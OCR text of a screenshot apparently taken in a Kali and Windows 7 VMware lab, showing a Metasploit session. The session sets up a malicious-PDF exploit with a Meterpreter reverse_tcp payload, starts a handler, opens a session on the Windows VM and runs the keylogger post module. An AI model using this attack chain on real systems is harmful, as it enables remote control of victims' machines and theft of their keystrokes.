 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Wed Mar 30, 11:59 PM root
root@kali: ~
File Edit View Search Terminal Help
msf > run post/windows/capture/keylog_recorder
[-] Unknown command: run.
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
msf exploit(adobe_pdf_embedded_exe_nojs) > set payload windows/meterpre
ter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe_nojs) > set lhost 192.168.70.128
lhost => 192.168.70.128
msf exploit(adobe_pdf_embedded_exe_nojs) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.70.128
lhost => 192.168.70.128
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.70.128:4444
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.70.131
[*] Meterpreter session 1 opened (192.168.70.128:4444 -> 192.168.70.131
:49201) at 2016-03-30 23:58:33 +0800
meterpreter > run post/windows/capture/keylog_recorder
root@kali: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Ahmad Downloads Search Do...
Organize Open with Adobe Reader 9 Share with Print »
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Network
Name Date modified Type
cyberplanner 3/30/2016 10:13 PM Adobe Acrobat D...
cyberplanner Date modified: 3/30/2016 10:13 PM
Adobe Acrobat Document Size: 289 KB
11:59 PM
3/30/2016
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
11:59 PM
3/30/2016